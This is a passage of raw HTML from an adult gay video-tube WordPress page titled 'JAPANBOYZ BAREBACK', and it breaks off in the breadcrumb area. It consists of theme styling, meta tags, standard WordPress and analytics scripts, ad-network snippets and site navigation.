

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/japanboyz-bareback/
body_size: 17905
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/japanboyz-bareback/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JAPANBOYZ BAREBACK" />
<meta property="og:description" content="JAPANBOYZ BAREBACK" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/japanboyz-bareback.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="JAPANBOYZ BAREBACK">
<meta name="twitter:description" content="JAPANBOYZ BAREBACK">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/japanboyz-bareback.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>JAPANBOYZ BAREBACK &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; JAPANBOYZ BAREBACK Comments Feed" href="https://daddygayporn.gay/japanboyz-bareback/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/61064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/japanboyz-bareback/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=61064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fjapanboyz-bareback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fjapanboyz-bareback%2F&#038;format=xml" />
<link rel="pingback" href="https://daddygayporn.gay/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-61064 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/japanese-gay/">Japanese 